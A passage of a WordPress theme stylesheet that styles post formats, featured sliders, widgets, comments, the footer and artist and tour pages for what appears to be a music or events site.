	bottom: auto;
	left: 0;
	position: absolute;
	right: auto;
	top: 45px;
}


/* =Aside
----------------------------------------------- */

.format-aside .entry-title,
.format-aside .entry-header .comments-link {
	display: none;
}
.singular .format-aside .entry-title {
	display: block;
}
.format-aside .entry-content {
	padding: 0;
}
.singular .format-aside .entry-content {
	padding: 1.625em 0 0;
}


/* =Link
----------------------------------------------- */

.format-link .entry-title,
.format-link .entry-header .comments-link {
	display: none;
}
.singular .format-link .entry-title {
	display: block;
}
.format-link .entry-content {
	padding: 0;
}
.singular .format-link .entry-content {
	padding: 1.625em 0 0;
}


/* =Gallery
----------------------------------------------- */

.format-gallery .gallery-thumb {
	float: left;
	display: block;
	margin: .375em 1.625em 0 0;
}


/* =Status
----------------------------------------------- */

.format-status .entry-title,
.format-status .entry-header .comments-link {
	display: none;
}
.singular .format-status .entry-title {
	display: block;
}
.format-status .entry-content {
	padding: 0;
}
.singular .format-status .entry-content {
	padding: 1.625em 0 0;
}
.format-status img.avatar {
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px #ccc;
	-moz-box-shadow: 0 1px 2px #ccc;
	box-shadow: 0 1px 2px #ccc;
	float: left;
	margin: 4px 10px 2px 0;
	padding: 0;
}


/* =Quote
----------------------------------------------- */

.format-quote blockquote {
	color: #555;
	font-size: 17px;
	margin: 0;
}


/* =Image
----------------------------------------------- */

.indexed.format-image .entry-header {
	min-height: 61px; /* Prevent the comment icon from colliding with the image when there is no title */
}
.indexed.format-image .entry-content {
	padding-top: 0.5em;
}
.indexed.format-image .entry-content p {
	margin: 1em 0;
}
.indexed.format-image .entry-content p:first-child,
.indexed.format-image .entry-content p:first-child a,
.indexed.format-image .entry-content p:first-child img {
	display: block;
	margin: 0;
}
.indexed.format-image .entry-content .wp-caption .wp-caption-text {
	margin: 0;
	padding-bottom: 1em;
}
.indexed.format-image footer.entry-meta {
	background: #ddd;
	overflow: hidden;
	padding: 4%;
	max-width: 96%;
}
.indexed.format-image div.entry-meta {
	display: inline-block;
	float: left;
	width: 35%;
}
.indexed.format-image div.entry-meta + div.entry-meta {
	float: none;
	width: 65%;
}
.indexed.format-image .entry-meta span.cat-links,
.indexed.format-image .entry-meta span.tag-links,
.indexed.format-image .entry-meta span.comments-link {
	display: block;
}
.indexed.format-image footer.entry-meta a {
	color: #444;
}
.indexed.format-image footer.entry-meta a:hover {
	color: #fff;
}
#content .indexed.format-image img {
	border: none;
	max-width: 100%;
	padding: 0;
}
.indexed.format-image .wp-caption {
	background: #111;
	margin-bottom: 0;
	max-width: 96%;
	padding: 2% 2% 0;
}
.indexed.format-image .wp-caption .wp-caption-text {
	color: #ddd;
}
.indexed.format-image .wp-caption .wp-caption-text:before {
	color: #444;
}
.indexed.format-image a:hover img {
	opacity: 0.8;
}


/* =error404
----------------------------------------------- */

.error404 #main #searchform {
	background: #f9f9f9;
	border: 1px solid #ddd;
	border-width: 1px 0;
	margin: 0 -8.9% 1.625em;
	overflow: hidden;
	padding: 1.625em 8.9%;
}
.error404 #main #s {
	width: 95%;
}
.error404 #main .widget {
	clear: none;
	float: left;
	margin-right: 3.7%;
	width: 30.85%;
}
.error404 #main .widget_archive {
	margin-right: 0;
}
.error404 #main .widget_tag_cloud {
	float: none;
	margin-right: 0;
	width: 100%;
}
.error404 .widgettitle {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}


/* =Showcase
----------------------------------------------- */

h1.showcase-heading {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}

/* Intro */
article.intro {
	background: #f9f9f9;
	border-bottom: none;
	margin: -1.855em -8.9% 1.625em;
	padding: 0 8.9%;
}
article.intro .entry-title {
	display: none;
}
article.intro .entry-content {
	color: #7097A8;
	padding: 1.625em 0 0.625em;
}
article.intro .edit-link a {
	background: #aaa;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	font-size: 12px;
	padding: 0 8px;
	position: absolute;
	top: 30px;
	right: 20px;
	text-decoration: none;
}
article.intro .edit-link a:hover,
article.intro .edit-link a:focus,
article.intro .edit-link a:active {
	background: #777;
}

/* Featured post */
section.featured-post {
	float: left;
	margin: -1.625em -8.9% 1.625em;
	padding: 1.625em 8.9% 0;
	position: relative;
	width: 100%;
}
section.featured-post .hentry {
	border: none;
	color: #666;
	margin: 0;
}
section.featured-post .entry-meta {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

/* Small featured post */
section.featured-post .attachment-small-feature {
	float: right;
	height: auto;
	margin: 0 -8.9% 1.625em 0;
	max-width: 59%;
	position: relative;
	right: -15px;
}
section.featured-post.small {
	padding-top: 0;
}
section.featured-post .attachment-small-feature:hover,
section.featured-post .attachment-small-feature:focus,
section.featured-post .attachment-small-feature:active {
	opacity: .8;
}
article.feature-image.small {
	float: left;
	margin: 0 0 1.625em;
	width: 45%;
}
article.feature-image.small .entry-title {
	line-height: 1.2em;
}
article.feature-image.small .entry-summary {
	color: #555;
	font-size: 13px;
}
article.feature-image.small .entry-summary p a {
	background: #222;
	color: #eee;
	display: block;
	left: -23.8%;
	padding: 9px 26px 9px 85px;
	position: relative;
	text-decoration: none;
	top: 20px;
	width: 180px;
	z-index: 1;
}
article.feature-image.small .entry-summary p a:hover {
	background: #1982d1;
	color: #eee;
	color: rgba(255,255,255,0.8);
}

/* Large featured post */
section.feature-image.large {
	border: none;
	max-height: 288px;
	padding: 0;
	width: 100%;
}
section.feature-image.large .showcase-heading {
	display: none;
}
section.feature-image.large .hentry {
	border-bottom: none;
	left: 9%;
	margin: 1.625em 9% 0 0;
	position: absolute;
	top: 0;
}
article.feature-image.large .entry-title a {
	background: #222;
	background: rgba(0,0,0,0.8);
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	display: inline-block;
	font-weight: 300;
	padding: .2em 20px;
}
section.feature-image.large:hover .entry-title a,
section.feature-image.large .entry-title:hover a {
	background: #eee;
	background: rgba(255,255,255,0.8);
	color: #222;
}
article.feature-image.large .entry-summary {
	display: none;
}
section.feature-image.large img {
	display: block;
	height: auto;
	max-width: 117.9%;
	padding: 0 0 6px;
}

/* Featured Slider */
.featured-posts {
	border-bottom: 1px solid #ddd;
	display: block;
	height: 328px;
	margin: 1.625em -8.9% 20px;
	max-width: 1000px;
	padding: 0;
	position: relative;
	overflow: hidden;
}
.featured-posts .showcase-heading {
	padding-left: 8.9%;
}
.featured-posts section.featured-post {
	background: #fff;
	height: 288px;
	left: 0;
	margin: 0;
	position: absolute;
	top: 30px;
	width: auto;
}
.featured-posts section.featured-post.large {
	max-width: 100%;
	overflow: hidden;
}
.featured-posts section.featured-post {
	-webkit-transition-duration: 200ms;
	-webkit-transition-property: opacity, visibility;
	-webkit-transition-timing-function: ease;
	-moz-transition-duration: 200ms;
	-moz-transition-property: opacity, visibility;
	-moz-transition-timing-function: ease;
}
.featured-posts section.featured-post {
	opacity: 0;
	visibility: hidden;
}
.featured-posts #featured-post-1 {
	opacity: 1;
	visibility: visible;
}
.featured-post .feature-text:after,
.featured-post .feature-image.small:after {
	content: ' ';
	background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* W3C */
	width: 100%;
	height: 45px;
	position: absolute;
	top: 230px;
}
.featured-post .feature-image.small:after {
	top: 253px;
}
#content .feature-slider {
	top: 5px;
	right: 8.9%;
	overflow: visible;
	position: absolute;
}
.feature-slider ul {
	list-style-type: none;
	margin: 0;
}
.feature-slider li {
	float: left;
	margin: 0 6px;
}
.feature-slider a {
	background: #3c3c3c;
	background: rgba(60,60,60,0.9);
	-moz-border-radius: 12px;
	border-radius: 12px;
	-webkit-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.5), inset 0 0 2px rgba(255,255,255,0.5);
	-moz-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.5), inset 0 0 2px rgba(255,255,255,0.5);
	box-shadow: inset 1px 1px 5px rgba(0,0,0,0.5), inset 0 0 2px rgba(255,255,255,0.5);
	display: block;
	width: 14px;
	height: 14px;
}
.feature-slider a.active {
	background: #1982d1;
	-webkit-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.4), inset 0 0 2px rgba(255,255,255,0.8);
	-moz-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.4), inset 0 0 2px rgba(255,255,255,0.8);
	box-shadow: inset 1px 1px 5px rgba(0,0,0,0.4), inset 0 0 2px rgba(255,255,255,0.8);
	cursor: default;
	opacity: 0.5;
}

/* Recent Posts */
section.recent-posts {
	padding: 0 0 1.625em;
}
section.recent-posts .hentry {
	border: none;
	margin: 0;
}
section.recent-posts .other-recent-posts {
	border-bottom: 1px solid #ddd;
	list-style: none;
	margin: 0;
}
section.recent-posts .other-recent-posts li {
	padding: 0.3125em 0;
	position: relative;
}
section.recent-posts .other-recent-posts .entry-title {
	border-top: 1px solid #ddd;
	font-size: 17px;
}
section.recent-posts .other-recent-posts a[rel="bookmark"] {
	color: #373737;
	float: left;
	max-width: 84%;
}
section.recent-posts .other-recent-posts a[rel="bookmark"]:after {
	content: '-';
	color: transparent;
	font-size: 11px;
}
section.recent-posts .other-recent-posts a[rel="bookmark"]:hover {
}
section.recent-posts .other-recent-posts .comments-link a,
section.recent-posts .other-recent-posts .comments-link > span {
	border-bottom: 2px solid #999;
	bottom: -2px;
	color: #444;
	display: block;
	font-size: 10px;
	font-weight: 500;
	line-height: 2.76333em;
	padding: 0.3125em 0 0.3125em 1em;
	position: absolute;
	right: 0;
	text-align: right;
	text-transform: uppercase;
	z-index: 1;
}
section.recent-posts .other-recent-posts .comments-link > span {
	border-color: #bbb;
	color: #888;
}
section.recent-posts .other-recent-posts .comments-link a:hover {
	color: #1982d1;
	border-color: #1982d1;
}
section.recent-posts .other-recent-posts li:after {
	clear: both;
	content: '.';
	display: block;
	height: 0;
	visibility: hidden;
}


/* =Attachments
----------------------------------------------- */

.image-attachment div.attachment {
	background: #f9f9f9;
	border: 1px solid #ddd;
	border-width: 1px 0;
	margin: 0 -8.9% 1.625em;
	overflow: hidden;
	padding: 1.625em 1.625em 0;
	text-align: center;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto 1.625em;
	max-width: 100%;
}
.image-attachment div.attachment a img {
	border-color: #f9f9f9;
}
.image-attachment div.attachment a:focus img,
.image-attachment div.attachment a:hover img,
.image-attachment div.attachment a:active img {
	border-color: #ddd;
	background: #fff;
}
.image-attachment .entry-caption p {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	margin: 0 0 2.6em;
	text-transform: uppercase;
}


/* =Navigation
-------------------------------------------------------------- */

#content nav {
	clear: both;
	overflow: hidden;
	padding: 0 0 1.625em;
}
#content nav a {
	font-size: 12px;
	font-weight: bold;
	line-height: 2.2em;
}
#nav-above {
	padding: 0 0 1.625em;
}
#nav-above {
	display: none;
}
.paged #nav-above {
	display: block;
}
.nav-previous {
	float: left;
	width: 50%;
}
.nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
#content nav .meta-nav {
	font-weight: normal;
}

/* Singular navigation */
#nav-single {
	float: right;
	position: relative;
	top: -0.3em;
	text-align: right;
	z-index: 1;
}
#nav-single .nav-previous,
#nav-single .nav-next {
	width: auto;
}
#nav-single .nav-next {
	padding-left: .5em;
}
#nav-single .nav-previous {
	padding-right: .5em;
}


/* =Widgets
----------------------------------------------- */

.widget-area {
	font-size: 12px;
}
.widget {
	clear: both;
	margin: 0 0 2.2em;
}
.widget-title {
    border-bottom: 5px solid #004564;
    color: #004564;
    font-size: 140%;
    font-weight: 700;
    margin-bottom: 20px;
    margin-top: 16px;
    text-transform: uppercase;
	line-height: 30px;
}

#sidebar-hp-1 .widget-title,
#sidebar-hp-2 .widget-title,
#sidebar-hp-3 .widget-title {margin-top:0 !important}

.widget h4,
.widget h4 a {color:#004564;}
.widget h4 a:HOVER {color:#CBD003;}

.widget ul {
    font-size: 15px;
    list-style: none outside none;
    margin: 0;
}

.widget ul ul {
	margin-left: 1.5em;
}
.widget ul li {
	color: #7097A8;
	font-size: 13px;
}
.widget a {
	text-decoration: none;
}
.widget a:hover,
.widget a:focus,
.widget a:active {
	text-decoration: none;
	color:#004564;
}

.widget p {
	margin-bottom:.5em;
}


/* Search Widget */
.widget_search form {
	margin: 0 0 1.625em;
}
.widget_search #s {
	width: 77%;
}
.widget_search #searchsubmit {
	background: #ddd;
	border: 1px solid #ccc;
	-webkit-box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
	-moz-box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
	box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
	color: #888;
	font-size: 13px;
	line-height: 25px;
	position: relative;
	top: -2px;
}
.widget_search #searchsubmit:active {
	background: #1982d1;
	border-color: #0861a5;
	-webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	color: #bfddf3;
}

/* Ephemera Widget */
section.ephemera ol,
.widget_uguru_ephemera ol {
	list-style: square;
	margin: 5px 0 0;
}
.widget_uguru_ephemera .widget-entry-title {
	font-size: 15px;
	font-weight: bold;
	padding: 0;
}
.widget_uguru_ephemera .comments-link a,
.widget_uguru_ephemera .comments-link > span {
	color: #666;
	display: block;
	font-size: 10px;
	font-weight: 500;
	line-height: 2.76333em;
	text-transform: uppercase;
}
section.ephemera .entry-title .comments-link a:hover,
.widget_uguru_ephemera .entry-title .comments-link a:hover {
}
section.ephemera .entry-title a span {
	color: #29628d;
}

/* Twitter */
.widget_twitter li {
	list-style-type: none;
	margin-bottom: 14px;
}
.widget_twitter .timesince {
	display: block;
	font-size: 11px;
	margin-right: -10px;
	text-align: right;
}

/* Widget Image */
.widget_image img {
	border: 0;
	padding: 0;
	height: auto;
	max-width: 100%;
}

/* Calendar Widget */

.widget_calendar #wp-calendar {
	color: #555;
	width: 95%;
	text-align: center;
}
.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
	text-align: center;
}
.widget_calendar #wp-calendar caption {
	font-size: 11px;
	font-weight: 500;
	padding: 5px 0 3px 0;
	text-transform: uppercase;
}
.widget_calendar #wp-calendar th {
	background: #f4f4f4;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	font-weight: bold;
}
.widget_calendar #wp-calendar tfoot td {
	background: #f4f4f4;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
}


/* TG Latest News Widget */

.widget-tg-recent-posts h3.widget-title a{
	color: #004564;
}

.widget-tg-recent-posts ul.boder-bottom {
	border-bottom: 1px dotted #74a3c3;
}
.widget-tg-recent-posts ul li {
    color: #7097A8;
    font-size: 13px;
    margin-bottom: 2em;
}
.widget-tg-recent-posts ul li.view-more {
	margin-bottom: 0.7em;
	text-align: right;
}

.widget-tg-recent-posts ul li.view-more a{
	color: #004564;
	font-family: 'Dosis', Arial, sans-serif;
	font-size: 0.8em;
	font-weight: bold;
	text-transform: uppercase;
}

.widget-tg-recent-posts ul li a.bt-readmore {
	color: #babe06;
	font-family: "Dosis", Arial,sans-serif;
	font-size: 1em;
	text-transform: uppercase;
}

/* TG Next Events */

.widget-tg-next-events li {
    clear: both;
    display: block;
    margin-bottom: 10px;
    overflow: hidden;
    padding: 10px 0;
}

.widget-tg-next-events .event-widget .event-date {
    margin-right: 1%;
    padding-top: 4px;
    width: 40px;
}

.widget-tg-next-events .event-widget .event-details {
    float: left;
    max-width: 167px;
    width: 73%;
}
.widget-tg-next-events h3 {
    margin-bottom:10px;
}
.widget-tg-next-events .event-widget .event-details .event-location:after,
.widget-tg-next-events .event-widget .event-details .event-hour:after {
	color: #bcced6;
    content: " | ";
}

.widget-tg-next-events .event-widget footer {
	margin-left:40px;
	}

.widget-tg-next-events .event-widget footer .bt-details,
.widget-tg-next-events .event-widget footer .bt-buy {
	width:47%;
	float:left;
	margin-top:5px;
}

.widget-tg-next-events .event-widget footer .bt-details:HOVER,
.widget-tg-next-events .event-widget footer .bt-buy:HOVER,
.page .list-page .tg_product article .bt-details:HOVER,
.page .list-page .tg_event article .event-status:HOVER
{background-position: right -559px;}


.widget-tg-next-events .event-widget footer .bt-details {margin-right:4%;}
.widget-tg-next-events .event-widget footer .bt-buy {background-position: right -503px;}

.widget-tg-next-events ul{
	border-bottom: 5px solid #0e4d76;
}

.widget-tg-next-events a.view-more{
	color: #0e4d76;
	display: block;
	font-family: 'Dosis', Arial, sans-serif;
	font-size: 0.9em;
	font-weight: bold;
	margin-top: 5px;
	text-transform: uppercase;
}

/* =tg-slider-widget
----------------------------------------------- */
.tg-slider-widget{
	-webkit-box-shadow: 0px 0px 15px rgba(0, 0, 0, 1);
	-moz-box-shadow:    0px 0px 15px rgba(0, 0, 0, 1);
	box-shadow:         0px 0px 15px rgba(0, 0, 0, 1);
}
.tg-slider-widget .theme-default .nivo-directionNav a{
	 background: transparent url("images/slider-buttons.png") no-repeat;
	 top: 84%;
}

.tg-slider-widget .theme-default a.nivo-prevNav {
    left: auto;
    right: 33px;
}

.tg-slider-widget .theme-default a.nivo-nextNav{
	background-position: -33px 0px;
	right: 0px;
}

/* = widget_nav_menu
----------------------------------------------- */

.widget_nav_menu ul.menu li{
	margin-bottom: 5px;
}

.widget_nav_menu ul.menu a{
	font-family: Dosis, Arial, sans-serif;
	font-size: 15px;
	font-weight: 600;
	color: #0e4d76;
	text-transform: uppercase;
}

/* =Comments
----------------------------------------------- */

#comments-title {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	line-height: 2.6em;
	padding: 0 0 2.6em;
	text-transform: uppercase;
}
.nopassword,
.nocomments {
	color: #aaa;
	font-size: 24px;
	font-weight: 100;
	margin: 26px 0;
	text-align: center;
}
.commentlist {
	list-style: none;
	margin: 0 0 0 1.2em;
	width: 74%;
}
.content .commentlist,
.page-template-sidebar-page-php .commentlist {
	width: 100%; /* reset the width for the one-column and sidebar page layout */
}
.commentlist > li.comment {
	border-top: 1px dotted #74A3C3;
	border-bottom: 1px dotted #74A3C3;
	margin: 0 0 1.625em;
	padding: 1.625em;
	position: relative;
	background: #f9f9f9;
}
.commentlist .pingback {
	margin: 0 0 1.625em;
	padding: 0 1.625em;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li.comment {
	margin: 1.625em 0 0;
	padding: 1.625em;
	position: relative;
}
.commentlist .children li.comment .fn {
	display: block;
}
.comment-meta .fn {
	font-style: normal;
}
.comment-meta {
	color: #666;
	font-size: 12px;
	line-height: 2.2em;
}
.commentlist .children li.comment .comment-meta {
	line-height: 1.625em;
	margin-left: 50px;
}
.commentlist .children li.comment .comment-content {
	margin: 1.625em 0 0;
}
.comment-meta a {
	font-weight: bold;
}
.comment-meta a:focus,
.comment-meta a:active,
.comment-meta a:hover {
}
.commentlist .avatar {
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px #ccc;
	-moz-box-shadow: 0 1px 2px #ccc;
	box-shadow: 0 1px 2px #ccc;
	left: -102px;
	padding: 0;
	position: absolute;
	top: 0;
}
.commentlist > li:before {
	left: -21px;
	position: absolute;
}
.commentlist > li.pingback:before {
	content: '';
}
.commentlist .children .avatar {
	background: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	left: 2.2em;
	padding: 0;
	top: 2.2em;
}
a.comment-reply-link {
	background: #eee;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #666;
	display: inline-block;
	font-size: 12px;
	padding: 0 8px;
	text-decoration: none;
}
a.comment-reply-link:hover,
a.comment-reply-link:focus,
a.comment-reply-link:active {
	background: #888;
	color: #fff;
}
a.comment-reply-link > span {
	display: inline-block;
	position: relative;
	top: -1px;
}

/* Post author highlighting */
.commentlist > li.bypostauthor {
	border-top: 1px dotted #74A3C3;
	border-bottom: 1px dotted #74A3C3;
	background: #f9f9f9;
}
.commentlist > li.bypostauthor .comment-meta {
	color: #575757;
}
.commentlist > li.bypostauthor .comment-meta a:focus,
.commentlist > li.bypostauthor .comment-meta a:active,
.commentlist > li.bypostauthor .comment-meta a:hover {
}
.commentlist > li.bypostauthor:before {
}

/* Post Author threaded comments */
.commentlist .children > li.bypostauthor {
	
	border-top: 1px dotted #74A3C3;
	border-bottom: 1px dotted #74A3C3;
}

/* sidebar-page.php comments */
/* Make sure we have room for our comment avatars */
.page-template-sidebar-page-php .commentlist > li.comment,
.page-template-sidebar-page-php.commentlist .pingback {
	margin-left: 102px;
	width: auto;
}
/* And a full-width comment form */
.page-template-sidebar-page-php #respond {
	width: auto;
}

/* Comment Form */
#respond {
	margin: 0 0 1.625em;
	padding: 1.625em;
	position: relative;
	width: 68.9%;
}
#respond input[type="text"],
#respond textarea {
	background: #fff;
	border: 4px solid #eee;
	-moz-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-shadow: inset 0 1px 3px rgba(204,204,204,0.95);
	-moz-box-shadow: inset 0 1px 3px rgba(204,204,204,0.95);
	box-shadow: inset 0 1px 3px rgba(204,204,204,0.95);
	position: relative;
	padding: 10px;
	text-indent: 80px;
}
#respond .comment-form-author,
#respond .comment-form-email,
#respond .comment-form-url,
#respond .comment-form-comment {
	position: relative;
}
#respond .comment-form-author label,
#respond .comment-form-email label,
#respond .comment-form-url label,
#respond .comment-form-comment label {
	background: #eee;
	-webkit-box-shadow: 1px 2px 2px rgba(204,204,204,0.8);
	-moz-box-shadow: 1px 2px 2px rgba(204,204,204,0.8);
	box-shadow: 1px 2px 2px rgba(204,204,204,0.8);
	color: #555;
	display: inline-block;
	font-size: 13px;
	left: 4px;
	min-width: 60px;
	padding: 4px 10px;
	position: relative;
	top: 40px;
	z-index: 1;
}
#respond input[type="text"]:focus,
#respond textarea:focus {
	text-indent: 0;
	z-index: 1;
}
#respond textarea {
	resize: vertical;
	width: 95%;
}
#respond .comment-form-author .required,
#respond .comment-form-email .required {
	color: #bd3500;
	font-size: 22px;
	font-weight: bold;
	left: 75%;
	position: absolute;
	top: 45px;
	z-index: 1;
}
#respond .comment-notes,
#respond .logged-in-as {
	font-size: 13px;
}
#respond p {
	margin: 10px 0;
}
#respond .form-submit {
	float: right;
	margin: -20px 0 10px;
}
#respond input#submit {
	background: #004564;
	border: none;
	color: #eee;
	cursor: pointer;
	font-size: 15px;
	margin: 20px 0;
	padding: 5px 22px 5px 22px;
	position: relative;

}
#respond input#submit:active {
	background: #1982d1;
	color: #bfddf3;
}
#respond #cancel-comment-reply-link {
	color: #666;
	margin-left: 10px;
	text-decoration: none;
}
#respond .logged-in-as a:hover,
#respond #cancel-comment-reply-link:hover {
	text-decoration: underline;
}
.commentlist #respond {
	margin: 1.625em 0 0;
	width: auto;
}
#reply-title {
	color: #004564;
	font-size: 24px;
	font-weight: bold;
	line-height: 30px;
}
#cancel-comment-reply-link {
	color: #888;
	display: block;
	font-size: 10px;
	font-weight: normal;
	line-height: 2.2em;
	letter-spacing: 0.05em;
	position: absolute;
	right: 1.625em;
	text-decoration: none;
	text-transform: uppercase;
	top: 1.1em;
}
#cancel-comment-reply-link:focus,
#cancel-comment-reply-link:active,
#cancel-comment-reply-link:hover {
	color: #ff4b33;
}
#respond label {
	line-height: 2.2em;
}
#respond input[type=text] {
	display: block;
	height: 24px;
	width: 75%;
}
#respond p {
	font-size: 12px;
}
p.comment-form-comment {
	margin: 0;
}
.form-allowed-tags {
	display: none;
}


/* =Footer
----------------------------------------------- */

#colophon {
    background: url("images/bg-footer.png") no-repeat scroll center bottom transparent;
    clear: both;
    padding-bottom: 180px;
}
#supplementary {
	padding: 1.625em 2.6%;
	overflow: hidden;
    background-color: #CBD003;
    color: #666666;
}

#supplementary a{
	color:#004564;
}
#supplementary a:hover{
	color:#fff;
}

#colophon .copyright, #colophon .signature
{
	font-size: 80%;
	color: #FFF;
	font-weight: bold;
	margin-top: 25px;
		
}

#colophon .copyright
{
	float: left;
		
}

#colophon .copyright .site-title {
	float: left;
}

#colophon .copyright .site-title a {
    background: url("images/sprite.png") no-repeat scroll 0 -68px transparent;
    display: block;
    height: 25px;
    overflow: hidden;
    text-indent: -100000px;
    width: 90px;
}

#colophon .copyright .copy-text {
    display: block;
    float: left;
    padding: 5px 0 0 5px;
}

#colophon .signature
{
	float: right;
	font-weight: normal;
	font-style: italic;
	font-family: Georgia, Times,serif;	
	padding-top:5px;
}

#colophon .signature a {
    color: #FFFFFF;
    /* display: block; */
    float: right;
    font-family: Arial,sans-serif;
    font-size: 90%;
    font-style: normal;
    font-weight: normal;
    margin-left: 5px;
    margin-top: 2px;
}

#colophon .social-menu {
    list-style: none outside none;
}

#colophon .social-menu li {
	float:left;
	margin-right: 15px;
}

#colophon .social-menu li a {
    background: url("images/sprite.png") no-repeat scroll 0 -104px transparent;
    display: block;
    font-family: 'Dosis',Arial,sans-serif;
    height: 35px;
    padding-top: 10px;
    text-align: left;
    text-indent: 45px;
    text-transform: uppercase;
    width: 110px;
}
#colophon .social-menu li a:hover {
	color: #fff;
	text-decoration: none;
}

#colophon .social-menu .soundcloud{background-position: 0 -151px;}
#colophon .social-menu .vimeo{background-position: 0 -198px;}
#colophon .social-menu .links{background-position: 0 -245px;}
#colophon .social-menu .partilhar{background-position: 0 -292px;}
#colophon .social-menu .newsletter{background-position: 0 -339px;}

/* Two Footer Widget Areas */
#supplementary.two .widget-area {
	float: left;
	margin-right: 3.7%;
	width: 48.1%;
}
#supplementary.two .widget-area + .widget-area {
	margin-right: 0;
}

/* Three Footer Widget Areas */
#supplementary.three .widget-area {
	float: left;
	margin-right: 3.7%;
	width: 30.85%;
}
#supplementary.three .widget-area + .widget-area + .widget-area {
	margin-right: 0;
}

/* Site Generator Line */
#site-generator {
    background-color: #CBD003;
    color: #666666;
    font-size: 12px;
    line-height: 2.2em;
    overflow: hidden;
    padding: 2.2em 0.5em;
    text-align: center;
}

#site-generator a {
	color: #004564;
	font-weight: bold;
}

.nivoSliderSimple img{
	display: block;
	margin: 0px;
	padding: 0px;
}

/*	Artist And Tour Single Page
----------------------------------------------- */
#content article.content-single-artist,
#content article.content-single-tour{
	width: 77%;
	padding: 0px;
	float: left;
	overflow: hidden;
}
.single-tg_artist #content{
	/* margin: 0px; */
}

#content article.content-single-artist .entry-header, 
#content article.content-single-artist .entry-content, 
#content article.content-single-artist footer.entry-meta, 
#content article.content-single-artist #comments-title,
#content article.content-single-tour .entry-header, 
#content article.content-single-tour .entry-content, 
#content article.content-single-tour footer.entry-meta, 
#content article.content-single-tour #comments-title{
    margin: 0 3% 0 0%;
}

#content article.content-single-artist .entry-content,
#content article.content-single-tour .entry-content{
	font-family: Arial,sans-serif;
	font-size: 0.8em;
	line-height: 1.5em;
	margin-right: 0;
	padding-top: 15px;
	margin-left: 0;
}

#content article.content-single-artist .entry-header,
#content article.content-single-tour .entry-header{
	margin-right: 0px;
	margin-left: 0;
}

#content article.content-single-artist .entry-meta,
#content article.content-single-tour .entry-meta{
	margin-right: 0px!important;
}

#content article.content-single-artist .nivoSliderSimple,
#content article.content-single-artist .theme-default .nivoSlider,
#content article.content-single-tour .nivoSliderSimple,
#content article.content-single-tour .theme-default .nivoSlider{
	margin-bottom: 2em;
}

#content article.content-single-artist .theme-default .nivo-directionNav a,
#content article.content-single-tour .theme-default .nivo-directionNav a{
	 background: transparent url("images/slider-embed-buttons.png") no-repeat;
	 top: 84%;
}

#content article.content-single-artist .theme-default a.nivo-prevNav,
#content article.content-single-tour .theme-default a.nivo-prevNav{
    left: auto;
    right: 33px;
}

#content article.content-single-artist .theme-default a.nivo-nextNav,
#content article.content-single-tour .theme-default a.nivo-nextNav{
	background-position: -33px 0px;
	right: 0px;
}


#content article.content-single-artist .entry-extra,
#content article.content-single-tour .entry-extra{
	border-top: 1px dotted #74a3c3;
	padding: 0 0 1.6em 0;
	font-family: Arial, sans-serif;
}

#content article.content-single-artist .entry-extra > a,
#content article.content-single-tour .entry-extra > a{
	color: #004564;
	display: inline-block;
    font-family: "Dosis",sans-serif;
	margin-top: 1.6em;
	font-size: 0.9em;
	line-height: 1.1em;
	text-transform: uppercase;
}

#content article.content-single-artist .entry-extra-title,
#content article.content-single-tour .entry-extra-title,
#content .private-content h3,
#content .private-content h2
{
    line-height: 2.6em;
    text-transform: uppercase;
    margin: 20px auto;
    font-size: 160%;
    text-align: center;
    letter-spacing: 0.1em;
}

#content aside.aside-single-artist,
#content aside.aside-single-tour{
	float: left;
	width: 21%;
	min-width: 117px;
	margin-left: 2%;
	overflow: hidden;
}

#content aside.aside-single-artist h3:first-child,
#content aside.aside-single-tour h3:first-child{
    margin-bottom: 20px;
	border-bottom: 5px solid #babe06;
    color: #004564;
    font-size: 180%;
